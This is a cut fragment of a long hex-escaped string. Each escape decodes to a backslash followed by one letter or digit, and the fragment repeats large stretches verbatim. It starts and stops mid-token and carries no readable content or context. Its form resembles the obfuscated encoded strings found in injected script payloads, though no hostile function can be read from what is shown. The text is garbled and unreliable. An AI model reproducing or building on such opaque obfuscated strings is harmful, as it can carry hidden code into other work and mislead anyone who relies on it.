45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x73\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x31\x44\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x6a\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x47\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x31\x46\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\